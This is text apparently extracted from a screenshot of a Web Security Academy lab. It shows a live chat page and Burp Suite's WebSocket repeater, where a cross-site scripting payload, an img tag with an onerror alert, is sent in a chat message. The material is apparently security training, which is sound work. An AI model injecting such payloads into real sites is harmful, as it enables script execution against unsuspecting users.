 Web Security
Academy
Man
Back t
Live chat
CONNECTED: -- Now chatting with
You: test
Hal Pline: For unpaid work, thi
System: --- Disconnected ---
Your message:
Send
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 4 × +
WebSocket ID: 52 : https://0a2f00a3048cd022806d9e92003100ff.web-secu...
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror=alert('hacker')>"
}
Inspector
Search 0 highlights
History
Message Direction Manual Length Time
{"message":"test"} → To server 18 14:43:51 7 Sep 2
{"user":"You","content":"test"} ← To client 31 14:43:51 7 Sep 2
TYPING ← To client 6 14:43:52 7 Sep 2
{"user":"Hal Pline","content":"For un... ← To client 67 14:43:55 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 49 14:44:09 7 Sep 2
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror=alert('hacker')>"
}
Inspector
Search 0 highlights